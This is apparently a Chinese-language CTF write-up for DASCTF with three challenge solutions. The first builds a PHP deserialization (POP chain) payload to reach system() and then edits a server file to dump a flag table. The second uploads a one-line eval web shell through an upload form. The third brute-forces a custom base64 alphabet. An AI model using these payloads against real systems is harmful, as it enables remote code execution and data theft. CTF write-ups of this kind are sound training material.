web 3出2
web1 by DT #
进来先看源码:
<?php
header("Content-type:text/html;charset=utf-8");
show_source(__FILE__);
error_reporting(0);
class Flag{
public $a;
public $b;
public $c;
public function __construct(){
$this->a = 123123;
$this->b = 'pwd';
$this->arr = array();
}
public function __destruct(){
echo $a;
$this->arr[$this->a]=1;
if ($this->arr[]=1){
echo 'Please!!!';
}
else{
system($this->b);
}
}
}
$was = $_GET['was'];
unserialize($was);
发现是一个pop,然后在destruct那里做了一个array的限制 那就利用int类型溢出为空的特性构造pop 利用了这个文章:https://blog.csdn.net/starttv/article/details/127905422
<?php
class Flag{
public $a;
public $b;
public $c;
}
$e=new Flag();
$e->$b='ls';
$e->$a=9223372036854775807;
echo serialize($e);
但是发现不行,本地调试发现没有自己调用construct函数,所以自己添加一个array再次构造pop
<?php
class Flag{
public $a;
public $b;
public $c;
public $arr;
}
$e=new Flag();
$e->a=9223372036854775807;
$e->arr=array();
$e->b='ls';
echo serialize($e);

/var/www/html/sql_connect/sql-connect.php
(尝试修改了代码,没想到真的可以修改,索性直接修改源代码)
<?php
$dbuser = 'root';
$dbpass = 'root';
$dbname = "dascctf";
$host = '127.0.0.1';
$con = mysqli_connect($host, $dbuser, $dbpass, $dbname) or die('Could not connect to database.');
$query = "SELECT * FROM flag"; //猜的表名
$result = mysqli_query($con, $query);
if ($result) {
while ($row = mysqli_fetch_assoc($result)) {
foreach ($row as $key => $value) {
echo "$key: $value<br>";
}
}
} else {
echo "Query failed: " . mysqli_error($con);
}
mysqli_close($con);
?>

直接访问/sql_connect/sql-connect.php` 得到flag
web2 by D.T #
<!DOCTYPE html>
<html>
<head>
<title>文件上传表单</title>
</head>
<body>


<form action="http://1.14.108.193:43321/Secr3t.php" method="post" enctype="multipart/form-data">
<label for="file">选择文件:</label>
<input type="file" name="file" id="file">
<input type="submit" value="上传文件">
</form>
</body>
</html>

小马
<?php
eval($_POST["123"]);
?>
上传

Crypto b@se#Lulzcart #
先下载文件看到密钥和base编码;

先编写脚本:
import string s = 'YOJyHo57WlUFzCfDgjn0Sb9ET****sqVLX42kNaIhr+dtPm1u3AMKpwRGvcxQZ8B' j = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' for i in j: if i not in s: • print(i),
得到缺失的4个字符;
结果:ei6/

但不知道顺序,可以通过代码整出24种不同的base64变种的排序: 具体脚本:
str="YOJyHo57WlUFzCfDgjn0Sb9ET****sqVLX42kNaIhr+dtPm1u3AMKpwRGvcxQZ8B"
ciper="jHo0gpj5qwNVs5L3/aPVq9ZpEwCX/NZIz7jVs5Xr6pZa/5oIVg"#(==没有用)
import string
import binascii
for i in string.ascii_letters+string.digits:
if i not in str:
• print(i)
import itertools
s=['e','i','6','/']
for i in itertools.permutations(s,4):
ss="YOJyHo57WlUFzCfDgjn0Sb9ET"+"".join(i)+"sqVLX42kNaIhr+dtPm1u3AMKpwRGvcxQZ8B"
bins = ""
for j in ciper:
bins+=bin(ss.index(j))[2:].zfill(6)
print(binascii.unhexlify(hex(eval("0b"+bins))[2:-1]))
运行脚本:

DASCTF{i_th1nk_you_can_g0t_this_flag}

